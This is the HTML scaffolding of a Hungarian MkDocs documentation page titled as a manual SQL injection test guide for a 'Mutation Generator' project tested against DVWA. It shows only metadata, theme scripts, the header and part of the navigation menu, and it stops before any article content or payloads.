


<file: DVWA_MANUAL_LOGIN_SQLI/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../DVWA_GYORS_UTMUTATO/">
      
      
        <link rel="next" href="../DVWA_LOGS/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Manuális SQLi Teszt - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#dvwa-sql-injection-manualis-teszteles-utmutato" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Manuális SQLi Teszt
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
